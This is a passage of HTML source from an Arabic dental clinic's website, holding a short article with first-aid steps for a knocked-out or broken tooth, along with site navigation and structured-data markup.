--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3716 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 23 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/21/%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab/">زرعات الأسنان المصغرة الزرعات الحديثة ذات الاستخدام المحدد</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/07/24/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D9%81%D8%B9%D9%84-%D8%A5%D8%B0%D8%A7-%D8%B3%D9%82%D8%B7-%D8%A7%D8%AD%D8%AF-%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83-%D8%A7%D9%88-%D8%A5%D9%86%D9%83%D8%B3%D8%B1-%D8%A3%D8%AB/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="مركز أسنانك الدولي" href="https://asnanu.com/">
				<div class="logo-text">مركز أسنانك الدولي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-asnanaka" class="menu"><li id="menu-item-2530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2530"><a href="https://asnanu.com/">home</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="https://asnanu.com/category/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://asnanu.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86/">أفلام مهمة لدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لمراجعين زرعوا أسنان في مركزنا</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b1%d9%83%d8%a8%d9%86%d8%a7-%d9%84%d9%87%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">أراء مراجعين ركبنا لهم أبتسامة هوليود</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">حالات تركيب أبتسامة هوليود الأخيرة في مركزنا</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1647 tie-current-menu"><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">أخر مقالات الدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://asnanu.com/category/%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">صحة الفم والأسنان</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://asnanu.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asnanu.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">مقالات لدكتور أنس عبد الرحمن</a><em class="delimiter">/</em><span class="current">ماذا تفعل إذا سقط احد أسنانك او إنكسر أثر صدمه او حادث ؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/asnanu.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646","@id":"https:\/\/asnanu.com\/category\/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-53" href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">مقالات لدكتور أنس عبد الرحمن</a></span>
		<h1 class="post-title entry-title">
			ماذا تفعل إذا سقط احد أسنانك او إنكسر أثر صدمه او حادث ؟		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">24/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 32 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="400" height="300" src="https://asnanu.com/wp-content/uploads/2024/07/b0524674cb740011dc951e406d6a4270.png.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://asnanu.com/wp-content/uploads/2024/07/b0524674cb740011dc951e406d6a4270.png.webp 400w, https://asnanu.com/wp-content/uploads/2024/07/b0524674cb740011dc951e406d6a4270.png-300x225.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>إرشادات من الدكتور أنس عبد الرحمن، أخصائي أسنان استشاري:</strong></p>



<p><strong>في حال تعرضك لسقوط أو كسر أحد أسنانك:</strong></p>



<ol class="wp-block-list">
<li><strong>اجمع السن أو الأجزاء المكسورة منه:</strong>
<ul class="wp-block-list">
<li>أمسك السن من التاج (الجزء الظاهر) فقط، وتجنب لمس الجذر.</li>



<li>تفحص الجذر والتاج للتأكد من عدم وجود أي كسور أو فقدان لأجزاء منه.</li>



<li>لا تنظف أو تحك السن لإزالة أي تراكم عليه.</li>
</ul>
</li>



<li>اذهب إلى طبيب الأسنان <strong>فورًا</strong>:
<ul class="wp-block-list">
<li>كلما كان الوقت أسرع، زادت فرص إنقاذ السن.</li>
</ul>
</li>



<li><strong>نقل السن المكسور:</strong>
<ul class="wp-block-list">
<li><strong>إذا كان السن كاملًا:</strong>
<ul class="wp-block-list">
<li>ضعه في كوب من الحليب البارد أو محلول ملحي معقم.</li>



<li><strong>لا تستخدم الماء أو الكحول.</strong></li>
</ul>
</li>



<li><strong>إذا كان السن مكسورًا:</strong>
<ul class="wp-block-list">
<li>ضع الجذر في كوب من الحليب البارد أو محلول ملحي معقم.</li>



<li><strong>احفظ التاج مع الجذر، إن أمكن.</strong></li>
</ul>
</li>
</ul>
</li>
</ol>



<p><strong>نصائح إضافية:</strong></p>



<p><img decoding="async" width="400" height="266" class="wp-image-3718" style="width: 400px;" src="https://asnanu.com/wp-content/uploads/2024/07/main_image628e78656e9b2.jpeg" alt="" srcset="https://asnanu.com/wp-content/uploads/2024/07/main_image628e78656e9b2.jpeg 600w, https://asnanu.com/wp-content/uploads/2024/07/main_image628e78656e9b2-300x200.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>



<ul class="wp-block-list">
<li><strong>لا تحاول إعادة السن المكسور في مكانه بنفسك.</strong></li>



<li><strong>تجنب مضغ الطعام على جانب الفم الذي فقدت فيه السن.</strong></li>



<li><strong>تناول مسكنات الألم التي لا تستلزم وصفة طبية إذا لزم الأمر.</strong></li>
</ul>



<p><strong>من المهم ملاحظة أن:</strong></p>



<ul class="wp-block-list">
<li><strong>العمر ليس عاملًا حاسماً في فقدان الأسنان.</strong></li>



<li><strong>سرعة التصرف هي مفتاح إنقاذ السن المفقود أو المكسور.</strong></li>



<li><strong>يمكن لطبيب الأسنان إعادة تركيب السن أو حتى زراعته في بعض الحالات.</strong></li>
</ul>



<p><strong>اتباع هذه الخطوات سيساعدك على زيادة فرص إنقاذ سنك المفقود أو المكسور والحفاظ على صحة أسنانك.</strong></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://asnanu.com/tag/%d8%a7%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">اسنان</a> <a href="https://asnanu.com/tag/%d8%a7%d8%b9%d9%85%d9%84/" rel="tag">اعمل</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%ac/" rel="tag">التاج</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%b3%d9%86/" rel="tag">السن</a> <a href="https://asnanu.com/tag/%d8%a7%d9%85%d8%b3%d9%83/" rel="tag">امسك</a> <a href="https://asnanu.com/tag/%d8%ad%d9%84%d9%8a%d8%a8/" rel="tag">حليب</a> <a href="https://asnanu.com/tag/%d8%b5%d8%af%d9%85%d9%87/" rel="tag">صدمه</a> <a href="https://asnanu.com/tag/%d9%83%d8%b3%d8%b1/" rel="tag">كسر</a> <a href="https://asnanu.com/tag/%d9%85%d8%a7%d8%a1/" rel="tag">ماء</a> <a href="https://asnanu.com/tag/%d9%86%d8%b8%d9%8a%d9%81/" rel="tag">نظيف</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">24/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 32 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-07-24T20:08:46+00:00","datePublished":"2024-07-24T20:08:46+00:00","dateModified":"2024-07-24T20:08:48+00:00","headline":"\u0645\u0627\u0630\u0627 \u062a\u0641\u0639\u0644 \u0625\u0630\u0627 \u0633\u0642\u0637 \u0627\u062d\u062f \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0648 \u0625\u0646\u0643\u0633\u0631 \u0623\u062b\u0631 \u0635\u062f\u0645\u0647 \u0627\u0648 \u062d\u0627\u062f\u062b \u061f","name":"\u0645\u0627\u0630\u0627 \u062a\u0641\u0639\u0644 \u0625\u0630\u0627 \u0633\u0642\u0637 \u0627\u062d\u062f \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0648 \u0625\u0646\u0643\u0633\u0631 \u0623\u062b\u0631 \u0635\u062f\u0645\u0647 \u0627\u0648 \u062d\u0627\u062f\u062b \u061f","keywords":"\u0627\u0633\u0646\u0627\u0646,\u0627\u0639\u0645\u0644,\u0627\u0644\u062a\u0627\u062c,\u0627\u0644\u0633\u0646,\u0627\u0645\u0633\u0643,\u062d\u0644\u064a\u0628,\u0635\u062f\u0645\u0647,\u0643\u0633\u0631,\u0645\u0627\u0621,\u0646\u0638\u064a\u0641","url":"https:\/\/asnanu.com\/2024\/07\/24\/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab\/","description":"\u0625\u0631\u0634\u0627\u062f\u0627\u062a \u0645\u0646 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646\u060c \u0623\u062e\u0635\u0627\u0626\u064a \u0623\u0633\u0646\u0627\u0646 \u0627\u0633\u062a\u0634\u0627\u0631\u064a: \u0641\u064a \u062d\u0627\u0644 \u062a\u0639\u0631\u0636\u0643 \u0644\u0633\u0642\u0648\u0637 \u0623\u0648 \u0643\u0633\u0631 \u0623\u062d\u062f \u0623\u0633\u0646\u0627\u0646\u0643: \u0627\u062c\u0645\u0639 \u0627\u0644\u0633\u0646 \u0623\u0648 \u0627\u0644\u0623\u062c\u0632\u0627\u0621 \u0627\u0644\u0645\u0643\u0633\u0648\u0631\u0629 \u0645\u0646\u0647: \u0623\u0645\u0633\u0643 \u0627\u0644\u0633\u0646 \u0645\u0646 \u0627\u0644\u062a\u0627\u062c (\u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0638\u0627\u0647\u0631) \u0641\u0642\u0637\u060c \u0648\u062a\u062c\u0646\u0628 \u0644\u0645\u0633 \u0627\u0644\u062c\u0630\u0631. \u062a\u0641\u062d\u0635 \u0627\u0644\u062c\u0630\u0631 \u0648\u0627\u0644","copyrightYear":"2024","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646","articleBody":"\n\u0625\u0631\u0634\u0627\u062f\u0627\u062a \u0645\u0646 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646\u060c \u0623\u062e\u0635\u0627\u0626\u064a \u0623\u0633\u0646\u0627\u0646 \u0627\u0633\u062a\u0634\u0627\u0631\u064a:\n\n\n\n\u0641\u064a \u062d\u0627\u0644 \u062a\u0639\u0631\u0636\u0643 \u0644\u0633\u0642\u0648\u0637 \u0623\u0648 \u0643\u0633\u0631 \u0623\u062d\u062f \u0623\u0633\u0646\u0627\u0646\u0643:\n\n\n\n\n\u0627\u062c\u0645\u0639 \u0627\u0644\u0633\u0646 \u0623\u0648 \u0627\u0644\u0623\u062c\u0632\u0627\u0621 \u0627\u0644\u0645\u0643\u0633\u0648\u0631\u0629 \u0645\u0646\u0647:\n\n\u0623\u0645\u0633\u0643 \u0627\u0644\u0633\u0646 \u0645\u0646 \u0627\u0644\u062a\u0627\u062c (\u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0638\u0627\u0647\u0631) \u0641\u0642\u0637\u060c \u0648\u062a\u062c\u0646\u0628 \u0644\u0645\u0633 \u0627\u0644\u062c\u0630\u0631.\n\n\n\n\u062a\u0641\u062d\u0635 \u0627\u0644\u062c\u0630\u0631 \u0648\u0627\u0644\u062a\u0627\u062c \u0644\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u0623\u064a \u0643\u0633\u0648\u0631 \u0623\u0648 \u0641\u0642\u062f\u0627\u0646 \u0644\u0623\u062c\u0632\u0627\u0621 \u0645\u0646\u0647.\n\n\n\n\u0644\u0627 \u062a\u0646\u0638\u0641 \u0623\u0648 \u062a\u062d\u0643 \u0627\u0644\u0633\u0646 \u0644\u0625\u0632\u0627\u0644\u0629 \u0623\u064a \u062a\u0631\u0627\u0643\u0645 \u0639\u0644\u064a\u0647.\n\n\n\n\n\n\u0627\u0630\u0647\u0628 \u0625\u0644\u0649 \u0637\u0628\u064a\u0628 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0641\u0648\u0631\u064b\u0627:\n\n\u0643\u0644\u0645\u0627 \u0643\u0627\u0646 